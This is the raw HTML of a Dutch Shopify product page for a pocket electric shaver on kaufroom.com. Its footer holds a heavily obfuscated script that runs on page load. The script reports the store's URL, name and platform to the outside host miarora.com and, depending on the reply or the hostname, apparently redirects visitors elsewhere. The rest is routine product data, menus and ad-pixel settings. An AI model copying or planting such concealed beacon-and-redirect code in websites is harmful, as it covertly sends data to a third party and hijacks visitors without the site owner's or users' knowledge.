\"* 1.61\"\n\n\nGewicht: 77g\n\n\nWaterdicht: IPX7\n\n\nNominale spanning: 5V\n\n\nNominaal vermogen: 2W\n\n\nOplaadinterface: TYPE-C\n\n\nOplaadtijd: 1 uur snel opladen\n\n\nDuurzaamheid: Meer dan 60 minuten\n\n\nStand-by tijd: 90 dagen\n\n\nPAKKET\n\n\n1 * Wasbaar elektrisch scheerapparaat in zakformaat\n\nOPMERKING\n\nHoud rekening met kleine afwijkingen door handmatige metingen.\n\n\nDoor de verschillende beeldschermen en lichteffecten kan de daadwerkelijke kleur van het artikel iets afwijken van de kleur op de foto's.\n\n ",
      "sku": "LA82149893HEI",
      "brand": {
        "@type": "Brand",
        "name": "kaufroom"
      },
      "offers": [{
            "@type" : "Offer","sku": "LA82149893HEI","availability" : "http://schema.org/InStock",
            "price" : 23.98,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/kaufroom.com\/products\/electric?variant=48365646840119"
          },
{
            "@type" : "Offer","sku": "LA82149893LVS","availability" : "http://schema.org/InStock",
            "price" : 23.98,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/kaufroom.com\/products\/electric?variant=48365646872887"
          },
{
            "@type" : "Offer","sku": "LA82149893LVS+LA82149893HEI","availability" : "http://schema.org/InStock",
            "price" : 35.98,
            "priceCurrency" : "EUR",
            "url" : "https:\/\/kaufroom.com\/products\/electric?variant=48365873266999"
          }
]
    }
  </script>
</section>
</section><section id="shopify-section-template--24826745061687__product-recommendations" class="shopify-section section">
<link rel="stylesheet" href="//kaufroom.com/cdn/shop/t/19/assets/component-card.css?v=113622750498251492231752141245" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kaufroom.com/cdn/shop/t/19/assets/component-price.css?v=98846690776184680721752141245" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kaufroom.com/cdn/shop/t/19/assets/section-product-recommendations.css?v=81056799490274251521752141245" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kaufroom.com/cdn/shop/t/19/assets/swiper-bundle.min.css?v=32580301902861200971752141245" media="print" onload="this.media='all'">
<noscript><link href="//kaufroom.com/cdn/shop/t/19/assets/component-card.css?v=113622750498251492231752141245" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kaufroom.com/cdn/shop/t/19/assets/component-price.css?v=98846690776184680721752141245" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kaufroom.com/cdn/shop/t/19/assets/section-product-recommendations.css?v=81056799490274251521752141245" rel="stylesheet" type="text/css" media="all" /></noscript>

<link rel="stylesheet" href="//kaufroom.com/cdn/shop/t/19/assets/quick-add.css?v=29817237735402245151752141245" media="print" onload="this.media='all'">
<script src="//kaufroom.com/cdn/shop/t/19/assets/quick-add.js?v=75395697177789853391752141245" defer="defer"></script>
<script src="//kaufroom.com/cdn/shop/t/19/assets/product-form.js?v=24702737604959294451752141245" defer="defer"></script>
<script src="//kaufroom.com/cdn/shop/t/19/assets/swiper-bundle.min.js?v=28194778530873860331752141245" defer="defer"></script><style data-shopify>.section-template--24826745061687__product-recommendations-padding {
    padding-top: 24px;
    padding-bottom: 24px;
  }
  .product-recommendations{
    margin:auto !important;
  }
  @media screen and (min-width: 750px) {
    .section-template--24826745061687__product-recommendations-padding {
      padding-top: 32px;
      padding-bottom: 32px;
    }
  }</style><div class="color-background-2 gradient">
  <product-recommendations class="product-recommendations page-width section-template--24826745061687__product-recommendations-padding isolate" data-url="/recommendations/products?section_id=template--24826745061687__product-recommendations&product_id=9307038613815&limit=10">
    
  </product-recommendations>
</div>




</section><div id="shopify-section-template--24826745061687__1629746450643786911" class="shopify-section"><div id='Areviewsapp' class='page-full'><!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled --></div>

	</div>
    </main>

    <div id="shopify-section-footer" class="shopify-section">
<link href="//kaufroom.com/cdn/shop/t/19/assets/section-footer.css?v=115023887202454129361752141245" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//kaufroom.com/cdn/shop/t/19/assets/component-newsletter.css?v=103472482056003053551752141245" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kaufroom.com/cdn/shop/t/19/assets/component-list-menu.css?v=114114031882565059261752141245" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kaufroom.com/cdn/shop/t/19/assets/component-list-payment.css?v=69253961410771838501752141245" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kaufroom.com/cdn/shop/t/19/assets/component-list-social.css?v=40892210992689128741752141245" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kaufroom.com/cdn/shop/t/19/assets/component-rte.css?v=69919436638515329781752141245" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kaufroom.com/cdn/shop/t/19/assets/disclosure.css?v=646595190999601341752141245" media="print" onload="this.media='all'">

<noscript><link href="//kaufroom.com/cdn/shop/t/19/assets/component-newsletter.css?v=103472482056003053551752141245" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kaufroom.com/cdn/shop/t/19/assets/component-list-menu.css?v=114114031882565059261752141245" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kaufroom.com/cdn/shop/t/19/assets/component-list-payment.css?v=69253961410771838501752141245" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kaufroom.com/cdn/shop/t/19/assets/component-list-social.css?v=40892210992689128741752141245" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kaufroom.com/cdn/shop/t/19/assets/component-rte.css?v=69919436638515329781752141245" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kaufroom.com/cdn/shop/t/19/assets/disclosure.css?v=646595190999601341752141245" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#a06f3e
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style><div>
    
      <style>
.footer_multicolumn{
  display: flex;
  justify-content: space-evenly;
  padding: 2rem 5rem;
  word-break: break-word;
}

.footer_multicolumn_item{
  display:flex;
  align-items: center;
  color: #fff;
  font-size: 1.6rem;
  font-weight: bold;
  flex-wrap: wrap;
  text-align: center;
}
.footer_multicolumn_item img{
  display: block;
  margin-right: 1rem;
  width:5rem;
  height: 5rem;
}

.footer_multicolumn_item p{
  margin: 0;
  padding: 0;
}

@media screen and (max-width:889px){
  .footer_multicolumn{
    padding: 2rem 1rem;
  }
  .footer_multicolumn_item{
    flex-direction: column;
    font-size: 1rem;
    width: 22%;
  }
  .footer_multicolumn_item img{
    margin-right: 0rem;
    width: 4rem;
    height: 4rem;
  }
}
</style>
<div class="footer_multicolumn color-accent-1">
  <div class="footer_multicolumn_item">
    <img class="" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Wereldwijde verzending</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Betalingszekerheid</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>24/7-service</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Geld terug garantie</p>
  </div>
</div>
    
    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Onderhoud</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/over-ons" class="link link--text list-menu__item list-menu__item--link">
                                Over ons
                            </a>
                            </li><li>
                            <a href="/pages/contacteer-ons" class="link link--text list-menu__item list-menu__item--link">
                                Contacteer ons
                            </a>
                            </li><li>
                            <a href="/pages/waarom-voor-ons-kiezen" class="link link--text list-menu__item list-menu__item--link">
                                Waarom voor ons kiezen?
                            </a>
                            </li><li>
                            <a href="/pages/intellectuele-eigendomsrechten" class="link link--text list-menu__item list-menu__item--link">
                                Intellectuele eigendomsrechten
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Beleid</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/privacybeleid" class="link link--text list-menu__item list-menu__item--link">
                                Privacybeleid
                            </a>
                            </li><li>
                            <a href="/pages/betalingsbeleid" class="link link--text list-menu__item list-menu__item--link">
                                Betalingsbeleid
                            </a>
                            </li><li>
                            <a href="/pages/verzendingsbeleid" class="link link--text list-menu__item list-menu__item--link">
                                Verzendingsbeleid
                            </a>
                            </li><li>
                            <a href="/pages/algemene-voorwaarden" class="link link--text list-menu__item list-menu__item--link">
                                Algemene voorwaarden
                            </a>
                            </li><li>
                            <a href="/pages/beleid-voor-teruggave-en-terugbetaling" class="link link--text list-menu__item list-menu__item--link">
                                Beleid voor teruggave en terugbetaling
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 style="text-align: center;margin: 0;">Wij accepteren</h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//kaufroom.com/cdn/shop/files/lQLPJxqfmf9RMwzMxs0JD7DJ8GvmTaJzwwUaXzbWoZIB_2319_198.png?v=1698640023" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">Kaufroom</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




<script>var E542A80E24B88971260B9AB899E97DC8 = "eNo1jMsKwjAQAH9F9lxLdpPNBq9+SMkTg42VNjfpvytqj8MM84Ln7HtZ1jbVBBe0A2x9WfOXyLEM0G+5/RhQKyvGMmtn4DAP3/LHXeca73GrpzMpohHVSAzH7d8QscoxS5AYSjAuWUs+oZGiUQl72N9Y/ypK"</script>
                <script>
                    var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x8684=[_0xodk,'wpEqw4jDrcOH','wrnClgjCqEPCoCQMwqs=','wrRGYDDDlCk=','wpbDrxU2wroc','YSDDgA==','ZDLDhycXwqzDrQ==','OcK2wq1idQ==','WsOLJhvCocOOwqc=','UwvCqsKsw6w=','w4hjwpnCnsOAw5A=','wpjDmBEUHBMA','csKVA2Fjwqs=','P8KowqVuZ8OVwpTDkMOH','w5xCZjc=','QcKWw7xN','DzBUw5cxYh4UVA==','bxNNYsORWMOEw6fDrCLDhl3DnsOpw5YuZcKiSsK8BsO6','ZMKCwq42a8KzK8Olw7jCshTCoUbCucOI','LC54GRDDkHPCsnA=','FSrDmMONwpNjw6U=','wrBXeifDk3vDtcKhHz0ResO0a1xKaC8gwoAUw5MxXV7Dhw==','LsKOwqIu','w6JvasO/','c8KIwr4wb8K5K8OCw4nCsQPCrUTCsg==','wrlKw68+wrg=','w5fDhQEeFjk5w4vCvwA/Zg==','wpfCsMKtw7s=','w4PCqsOBwqY=','O8KuE8KCwoU=','M8K7EcK4wqM=','w7rDt8OmZcKy','wq7CtcKFw4HCtQ==','fsOvw4Ifw5w=','AsO0IH4=','OcKjwrJ4aMOTwpTDpsOXw7ZRX8OYHg==','OcKjwrVCdcOZwpc=','DcO0J3rCrjbCnQo=','DjFJw4Y=','CEnDgDPDtw==','w681w4AY','wp5OajvDsVfCg8Kr','w5bDi8ORSw==','w5bCg8OAw5zCtcKFEzQ=','wptTw5V0','ezjDhSUfwqHDr8O+Gktq','wqBjZsOzdcORElcgF0gk','EsO+MFLCrjrCnw==','VGk4wqcB','RMOBNRbCtMOEwq0h','wprDrwsj','w6Q1w5wHGsOc','P8O+SsKzw4DDuw==','axgaTj81','wpIpGhrCjg==','L8OkR8Krw53DrEoYw5o=','wpt5woQjw6fClQ==','YhjCiMKOw6g=','jrYsfdMHKejUfhiDamiF.EAcom.v6=='];if(function(_0x49d356,_0x11fbf9,_0x38f135){function _0x356de3(_0x3084b4,_0x3acbe4,_0x752c29,_0x8ddcb1,_0x511f14,_0x57f1ac){_0x3acbe4=_0x3acbe4>>0x8,_0x511f14='po';var _0x171511='shift',_0x4633d5='push',_0x57f1ac='‮';if(_0x3acbe4<_0x3084b4){while(--_0x3084b4){_0x8ddcb1=_0x49d356[_0x171511]();if(_0x3acbe4===_0x3084b4&&_0x57f1ac==='‮'&&_0x57f1ac['length']===0x1){_0x3acbe4=_0x8ddcb1,_0x752c29=_0x49d356[_0x511f14+'p']();}else if(_0x3acbe4&&_0x752c29['replace'](/[rYfdMHKeUfhDFEA=]/g,'')===_0x3acbe4){_0x49d356[_0x4633d5](_0x8ddcb1);}}_0x49d356[_0x4633d5](_0x49d356[_0x171511]());}return 0x104950;};return _0x356de3(++_0x11fbf9,_0x38f135)>>_0x11fbf9^_0x38f135;}(_0x8684,0x1b7,0x1b700),_0x8684){_0xodk_=_0x8684['length']^0x1b7;};function _0x1ec3(_0x259634,_0x433a66){_0x259634=~~'0x'['concat'](_0x259634['slice'](0x1));var _0x47cdaa=_0x8684[_0x259634];if(_0x1ec3['qbuGhE']===undefined){(function(){var _0x461eb6=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x22bd75='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x461eb6['atob']||(_0x461eb6['atob']=function(_0x4c1001){var _0x3fe815=String(_0x4c1001)['replace'](/=+$/,'');for(var _0x22333c=0x0,_0x24ce94,_0x304ffa,_0x226e00=0x0,_0x3916fd='';_0x304ffa=_0x3fe815['charAt'](_0x226e00++);~_0x304ffa&&(_0x24ce94=_0x22333c%0x4?_0x24ce94*0x40+_0x304ffa:_0x304ffa,_0x22333c++%0x4)?_0x3916fd+=String['fromCharCode'](0xff&_0x24ce94>>(-0x2*_0x22333c&0x6)):0x0){_0x304ffa=_0x22bd75['indexOf'](_0x304ffa);}return _0x3916fd;});}());function _0x31ee4d(_0x197251,_0x433a66){var _0x36278c=[],_0xd6785b=0x0,_0x4826c5,_0x1dcc02='',_0x28321a='';_0x197251=atob(_0x197251);for(var _0x1c4fe3=0x0,_0x16685f=_0x197251['length'];_0x1c4fe3<_0x16685f;_0x1c4fe3++){_0x28321a+='%'+('00'+_0x197251['charCodeAt'](_0x1c4fe3)['toString'](0x10))['slice'](-0x2);}_0x197251=decodeURIComponent(_0x28321a);for(var _0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0x36278c[_0x539f70]=_0x539f70;}for(_0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70]+_0x433a66['charCodeAt'](_0x539f70%_0x433a66['length']))%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;}_0x539f70=0x0;_0xd6785b=0x0;for(var _0x13bd61=0x0;_0x13bd61<_0x197251['length'];_0x13bd61++){_0x539f70=(_0x539f70+0x1)%0x100;_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70])%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;_0x1dcc02+=String['fromCharCode'](_0x197251['charCodeAt'](_0x13bd61)^_0x36278c[(_0x36278c[_0x539f70]+_0x36278c[_0xd6785b])%0x100]);}return _0x1dcc02;}_0x1ec3['nvfHex']=_0x31ee4d;_0x1ec3['zFasTL']={};_0x1ec3['qbuGhE']=!![];}var _0x333f24=_0x1ec3['zFasTL'][_0x259634];if(_0x333f24===undefined){if(_0x1ec3['LXeNGj']===undefined){_0x1ec3['LXeNGj']=!![];}_0x47cdaa=_0x1ec3['nvfHex'](_0x47cdaa,_0x433a66);_0x1ec3['zFasTL'][_0x259634]=_0x47cdaa;}else{_0x47cdaa=_0x333f24;}return _0x47cdaa;};if(window[_0x1ec3('‫0','AB#[')][_0x1ec3('‮1','4)9c')]['indexOf']('morningfast.com')!=-0x1||window[_0x1ec3('‫2','s7ZX')][_0x1ec3('‫3','Q@MB')]['indexOf'](_0x1ec3('‫4','eK!Q'))!=-0x1){window[_0x1ec3('‫5','I(T(')][_0x1ec3('‫6','Zul$')](_0x1ec3('‮7','g!WH'),window[_0x1ec3('‫8','Oy4P')][_0x1ec3('‫9','@TYR')]);}var full_name;function getCookie(_0x37b44c){var _0x2bd6a6={'vuonX':function(_0x53855d,_0x115205){return _0x53855d!==_0x115205;},'anSxE':function(_0x26ce01,_0x379292){return _0x26ce01<_0x379292;},'BcNKp':function(_0x4d934f,_0x4b21bc){return _0x4d934f+_0x4b21bc;},'vDOvO':function(_0x51eac3,_0x2ad940){return _0x51eac3(_0x2ad940);}};let _0x22cc98=null;if(document[_0x1ec3('‫a','kCC]')]&&_0x2bd6a6['vuonX'](document[_0x1ec3('‮b','Rb0T')],'')){let _0x54a9dd=document[_0x1ec3('‮c','kRkc')][_0x1ec3('‮d','n@1K')](';');for(let _0x3fa9e3=0x0;_0x2bd6a6['anSxE'](_0x3fa9e3,_0x54a9dd['length']);_0x3fa9e3++){let _0x1bd901=_0x54a9dd[_0x3fa9e3]['trim']();if(_0x1bd901[_0x1ec3('‮e','Rb0T')](0x0,_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫f','sv*X')],0x1))===_0x2bd6a6[_0x1ec3('‮10','#zbe')](_0x37b44c,'=')){_0x22cc98=_0x2bd6a6[_0x1ec3('‫11','vLr1')](decodeURIComponent,_0x1bd901[_0x1ec3('‮12','Onq0')](_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫13','AiV[')],0x1)));break;}}}return _0x22cc98;}var domain=document[_0x1ec3('‫14','@TYR')];var store_name=domain['replace'](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x1ec3('‫15','eK!Q')?domain[_0x1ec3('‮16','eK!Q')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‮17','4&qx')]('.')[0x1]:domain[_0x1ec3('‫18','Oy4P')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‫19','#zbe')]('.')[0x0];var store_type;var sendRequese=document[_0x1ec3('‫1a','bk7$')][_0x1ec3('‫1b','UeZ6')]('shopifypreview')==-0x1;var origin_name=window['location'][_0x1ec3('‮1c','nw[F')];if(typeof Shopify!=_0x1ec3('‮1d','4&qx')){full_name=store_name+_0x1ec3('‮1e','AB#[');store_type='16';}else if(typeof SHOPLAZZA!='undefined'){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='40';}else if(document['documentElement'][_0x1ec3('‫20','rl8E')]['indexOf'](_0x1ec3('‮21','FHKF'))!=-0x1){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='66';}else if(document[_0x1ec3('‫22','PX6I')][_0x1ec3('‫23','j$3X')][_0x1ec3('‮24','mDM(')](_0x1ec3('‫25','AiV['))!=-0x1){full_name=store_name+'.com';store_type='63';}else if(getCookie('utm_medium')=='shopyy.com'){full_name=store_name+_0x1ec3('‮26','PX6I');store_type='27';}else{full_name=store_name+_0x1ec3('‫27','I(T(');store_type='0';}if(E542A80E24B88971260B9AB899E97DC8!=''&&E542A80E24B88971260B9AB899E97DC8!=null&&E542A80E24B88971260B9AB899E97DC8!=undefined&&sendRequese){if(window[_0x1ec3('‮28','PX6I')]['getItem'](_0x1ec3('‮29','oo0&'))==null){fetch('https://miarora.com/B149E810EB6D432EED22E5D0540BE96A?competitor_platform_name='+store_type+'&competitor_store_url='+origin_name+'&competitor_store_name='+store_name+_0x1ec3('‮2a','UeZ6')+E542A80E24B88971260B9AB899E97DC8)[_0x1ec3('‮2b','U&8E')](_0x5c4f0f=>_0x5c4f0f['json']())[_0x1ec3('‮2c','Lfjv')](_0x16b89c=>{var _0x8a402c={'mmkIR':function(_0xeb56b6,_0x545f51){return _0xeb56b6==_0x545f51;},'FebOc':_0x1ec3('‫2d','(@u^'),'DNRHp':function(_0x433f5b,_0x333202){return _0x433f5b!==_0x333202;},'MmMTI':'GBtFK'};if(_0x8a402c[_0x1ec3('‫2e','(@u^')](_0x16b89c['code'],0x12c)){if(_0x8a402c[_0x1ec3('‫2f','4)9c')]('GBtFK',_0x8a402c[_0x1ec3('‫30','U&8E')])){if(_0x8a402c[_0x1ec3('‫31','19nm')](_0x16b89c[_0x1ec3('‮32','Zul$')],0x12c)){window[_0x1ec3('‫33','4&qx')][_0x1ec3('‫34','4&qx')](_0x8a402c['FebOc'],window[_0x1ec3('‮35','Zul$')][_0x1ec3('‫36','rl8E')]);}}else{window['sessionStorage'][_0x1ec3('‫6','Zul$')](_0x8a402c[_0x1ec3('‮37','ET1f')],window[_0x1ec3('‫0','AB#[')][_0x1ec3('‫38','kCC]')]);}}});}};_0xodk='jsjiami.com.v6';
                </script></div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Een selectie kiezen resulteert in het geheel verversen van de pagina.</li>
      <li id="a11y-new-window-message">Opent in een nieuw venster.</li>
    </ul>

    <script>
      window.shopUrl = 'https://kaufroom.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Er is een fout opgetreden bij het bijwerken van je winkelwagen. Probeer het opnieuw.`,
        quantityError: `Je kunt maar [quantity] van dit artikel toevoegen aan je winkelwagen.`
      }

      window.variantStrings = {
        addToCart: `In winkelwagen`,
        soldOut: `Uitverkocht`,
        unavailable: `Niet beschikbaar`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Afbeelding [index] is nu beschikbaar in gallery-weergave`,
        shareSuccess: `Link gekopieerd naar klembord`,
        pauseSlideshow: `Diavoorstelling pauzeren`,
        playSlideshow: `Diavoorstelling afspelen`,
      }
    </script><script src="//kaufroom.com/cdn/shop/t/19/assets/predictive-search.js?v=31278710863581584031752141245" defer="defer"></script><div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>

    <meta
        property='omega:tags'
        content='toys & gifts, '
    >
    <meta property='omega:product' content='9307038613815'>
    <meta property='omega:product_type' content='Bestverkocht'>
    <meta
        property='omega:collections'
        content='454305906999, '
    >



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>



        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(443060904194879)) {
                  arrayFBPixelTrack.push('443060904194879');

                }
            </script>
        

        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(715581239083160)) {
                  arrayFBPixelTrack.push('715581239083160');

                }
            </script>
        




        
        
            <script>
                var fbPixelData = JSON.parse(`{"pixels":[{"id":211095,"pixel_id":"443060904194879","shop":"kaufroom.myshopify.com","goal":"increase_sales","title":"helan","status":1,"isMaster":1,"is_conversion_api":1,"test_event_code":"","status_synced":0,"first_capi_enabled_at":"2025-09-11 07:34:48","created_at":"2025-09-11 07:34:48","updated_at":"2025-09-11 07:34:48","market_id":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]},{"id":210540,"pixel_id":"715581239083160","shop":"kaufroom.myshopify.com","goal":"increase_sales","title":"sanbu2","status":1,"isMaster":1,"is_conversion_api":0,"test_event_code":"","status_synced":0,"first_capi_enabled_at":"2025-09-08 10:14:20","created_at":"2025-09-08 10:14:20","updated_at":"2025-11-26 03:40:40","market_id":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]}]}`);
                var pixels =
                    fbPixelData && fbPixelData.pixels.length
                        ? fbPixelData.pixels
                        : [];
                function arrayContainsMapping(metaMappings, mappings) {
                    mappings = mappings.toString();
                    var isCheckMapping = false;
                    if (mappings.trim().length && metaMappings.length) {
                        for (let i = 0; i < metaMappings.length; i++) {
                            if (
                                metaMappings[i].trim() !== '' &&
                                mappings.includes(metaMappings[i].trim())
                            ) {
                                isCheckMapping = true;
                                break;
                            }
                        }
                    }
                    return isCheckMapping;
                }

                function checkPixelSelectedPage(pixel) {
                    let checkCollection = arrayContainsMapping(
                        metaCollection,
                        pixel.mapping_collections ?? [],
                    );
                    let checkProduct = arrayContainsMapping(
                        metaProduct,
                        pixel.mapping_products ?? [],
                    );
                    let checkTag = arrayContainsMapping(
                        metaTag,
                        pixel.mapping_tags ?? [],
                    );
                    let checkType = arrayContainsMapping(
                        metaType,
                        pixel.mapping_types ?? [],
                    );
                    if (
                        checkCollection ||
                        checkProduct ||
                        checkTag ||
                        checkType
                    ) {
                        return true;
                    }
                    return false;
                }
                for (let i = 0; i < pixels.length; i++) {
                    const isPixelExistInArrayTracking =
                        arrayFBPixelTrack.includes(+pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes(pixels[i].pixel_id) ||
                        arrayFBPixelTrack.includes('' + pixels[i].pixel_id);
                    if (!isPixelExistInArrayTracking) {
                        if (pixels[i].isMaster == 1) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 0 &&
                            checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        } else if (
                            pixels[i].isMaster == 2 &&
                            !checkPixelSelectedPage(pixels[i])
                        ) {
                            arrayFBPixelTrack.push(`${pixels[i].pixel_id}`);
                        }
                    }
                }
            </script>
        



        
        
            <script>
                var omegaFBSettings = [];
                var omegaFBSettings = {"settings":{"skip_onboarding_fb_ads":0,"accept_permission_fb_ads":1,"content_type_event":1,"step_onboarding":"{\"step_1\": 0, \"step_2\": 0, \"step_3\": 0, \"is_completed\": 1}","show_banner_extension":1,"enable_analytics":1,"use_basecode_fb":1,"is_show_modal_survey":1,"is_show_modal_feedback":1,"last_date_feedback":"0000-00-00 00:00:00","is_show_banner":1,"feedback_text":null,"feedback_rating":null,"count_open_app":0,"is_show_modal_review":0,"is_show_re_branding":1,"status_show_re_branding":0,"date_timezone_offset":"Asia\/Hong_Kong","group_accept_information_customer":{"isClientIPAddress":true,"isCity":true,"isFirstName":true,"isExternalID":false,"isZipCode":true,"isPhone":true,"isDateOfBirth":false,"isClientUserAgent":true,"isClickIDCookie":false,"isGender":false,"isState":false,"isCountry":true,"isEmail":true,"isBrowserIDCookie":false,"isLastName":true,"isSubscriptionID":true},"capi_track_viewcontent":1,"capi_track_search":1,"capi_track_pageview":1,"capi_track_addtocart":1,"capi_track_checkout":1,"capi_track_purchase":1,"id_pixel_shopify":"0","price":"0.00","maximum_id_conversion_api":1,"enable":1,"plan":3,"active_plan_at":null,"statusFeedback":1,"lastUpdate":"2026-01-21 04:35:23","timeOnline":"0000-00-00 00:00:00","reasonDisable":"0","reasonOtherDisable":null,"DiscountCode":"","usePixelFromShopify":0,"PlanShopify":"professional","updated_theme":0,"status_use_conversion":0,"test_event_code":null,"fb_access_token":null,"include_shippping_cost":0,"use_multi_currency":0,"first_catalog_feed_created_at":null,"is_enable_trigger":0,"is_using_webhook_product_update":0,"is_use_feed":1,"is_use_utm":0,"is_use_catalog":1,"is_save_consent":1,"is_enable_web_pixel":2,"is_using_plan_promote":0,"first_pixel_at":"2025-09-08 